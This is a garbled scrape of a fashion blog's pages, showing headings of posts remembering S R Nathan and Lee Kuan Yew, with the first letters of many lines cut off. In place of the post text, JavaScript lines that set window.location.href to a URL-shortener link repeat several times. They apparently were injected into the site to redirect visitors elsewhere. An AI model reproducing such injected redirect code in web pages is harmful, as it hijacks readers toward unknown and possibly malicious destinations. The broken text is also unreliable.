
ardrobeTrendsFashion Joins the Nation
o Remember Our Former President Mr S
 Nathan
August 23, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ardrobeTrendsFashion Joins the Nation
o Remember Mr Lee Kuan Yew
March 25, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";